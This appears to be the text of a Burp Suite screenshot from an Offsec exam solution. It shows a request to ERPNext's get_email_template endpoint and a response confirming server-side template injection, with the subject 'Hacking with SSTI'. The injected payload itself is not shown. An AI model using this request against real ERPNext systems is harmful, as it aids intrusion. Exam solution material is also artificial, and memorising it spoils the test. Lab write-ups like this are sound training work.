 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://erpnext:8000 ?
Request
Raw Params Headers Hex
POST
/api/method/frappe.email.doctype.email_template.email_template.
get_email_template HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/desk
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Frappe-CSRF-Token:
8551c48927bbe0343d2cdf1c2fab1b1f1464eb058e77c2cad61b55d8
X-Frappe-CMD:
X-Requested-With: XMLHttpRequest
Content-Length: 486
Connection: close
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 80
Set-Cookie:
sid=336ffdc0ddea436838063cd6bb47eb51a8cdc2ac6b2d07147b9ca2a7;
Expires=Mon, 13-Jan-2020 23:00:35 GMT; Path=/
Set-Cookie: full_name=Zeljka%20Kola%C5%A1inac; Path=/
Set-Cookie: system_user=yes; Path=/
Set-Cookie: user_image=; Path=/
Set-Cookie: user_id=zeljka.k%40randomdomain.com; Path=/
Server: Werkzeug/0.15.4 Python/3.5.2
Date: Fri, 10 Jan 2020 23:00:37 GMT
{"message":{"message":"<div></div><div></div><div></div><div></di
v><br></div><div><class 'str'></div>","subject":"Hacking with SSTI"}}
Tamarisk
Offsec Exam
Exam solution